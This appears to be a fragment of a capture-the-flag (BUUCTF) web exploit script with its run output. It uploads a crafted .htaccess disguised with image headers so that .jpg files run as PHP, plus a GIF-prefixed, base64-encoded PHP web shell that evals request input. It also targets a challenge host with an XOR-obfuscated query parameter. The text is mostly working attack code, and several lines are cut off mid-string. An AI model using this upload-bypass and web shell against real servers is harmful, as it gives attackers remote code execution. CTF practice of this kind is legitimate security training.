 htaccess = b"""
#define width 1337
#define height 1337
AddType application/x-httpd-php .jpg
php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/upload/t
"""
shell = b"GIF89a12" + base64.b64encode(b"<?php eval($_REQUEST['a']);?>")
url = "http://300a73e6-9981-40dd-b39a-cdf1584e3ba2.node3.buuoj.cn/?_=${%fe%fe%fe%fe^%a1%b9%bb%
files = {'file':('.htaccess',htaccess,'image/jpeg')}
data = {"upload":"Submit"}
BUU-web
C:\Python36\python3.exe F:/CTF/venv/BUU-web.py
upload/tmp_2c67ca1eaeadbdc1868d67003072b481/.htaccess
upload/tmp_2c67ca1eaeadbdc1868d67003072b481/shell.jpg